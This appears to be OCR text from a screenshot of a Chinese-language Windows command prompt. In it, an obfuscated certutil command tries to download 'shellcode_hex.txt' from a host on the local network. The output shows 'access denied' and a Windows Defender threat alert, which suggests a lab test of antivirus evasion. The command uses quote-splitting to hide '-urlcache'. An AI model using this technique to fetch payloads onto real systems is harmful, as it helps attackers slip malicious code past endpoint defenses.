 命令提示符
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\hasee>;,@certutil  -u""r""l""c""a""c""h""e"" -split  -f http://192.168.0.103:8000/shellcode_hex.txt -deleteEccC
urve
拒绝访问。
C:\Users\hasee>
病毒和威胁防护
发现威胁
Windows Defender 防病毒发现威胁。获
取详细信息。